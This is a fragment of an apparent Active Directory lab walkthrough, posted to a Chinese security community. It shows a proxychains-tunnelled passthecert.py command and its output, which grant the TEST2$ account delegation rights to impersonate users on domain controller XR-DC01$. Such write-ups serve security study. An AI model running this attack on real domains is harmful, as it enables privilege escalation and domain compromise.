 ┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# proxychains python3 passthecert.py -action write_rbcd -crt test.crt -key test.k
ey -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from
'TEST2$'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:636  ...  OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST2$ can now impersonate users on XR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     TEST2$       (S-1-5-21-3745972894-1678056601-2622918667-1148)
先知社区